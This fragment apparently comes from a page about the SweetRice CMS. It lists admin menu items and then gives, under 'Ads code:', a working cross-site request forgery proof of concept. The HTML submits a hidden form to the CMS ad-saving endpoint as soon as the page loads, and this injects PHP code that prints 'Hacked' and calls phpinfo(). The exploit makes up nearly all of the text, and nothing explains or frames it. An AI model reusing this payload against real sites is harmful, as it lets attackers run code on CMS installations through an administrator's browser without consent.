 Setting
Permalinks
Plugin list
Ads
Track
Links
Sitemap
Theme
Media Center
Cache
Update
Sites
Ads code:
<html>
<body onload="document.exploit.submit();">
<form action="http://localhost/sweetrice/as/?type=ad&mode=save" method="POST" name="exploit">
<input type="hidden" name="adk" value="hacked"/>
<textarea type="hidden" name="adv">
<?php
echo '<h1> Hacked </h1>';
phpinfo();?>
&lt;/textarea&gt;
</form>
</body>
</html>